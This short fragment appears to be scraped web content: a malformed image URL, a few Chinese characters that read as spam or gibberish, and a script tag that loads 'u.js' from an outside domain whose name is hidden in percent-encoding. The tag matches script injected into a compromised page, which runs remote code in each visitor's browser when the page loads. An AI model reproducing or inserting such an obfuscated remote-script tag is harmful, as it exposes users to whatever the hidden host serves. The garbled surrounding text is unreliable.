 女狼狂濡 妄獸篇<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>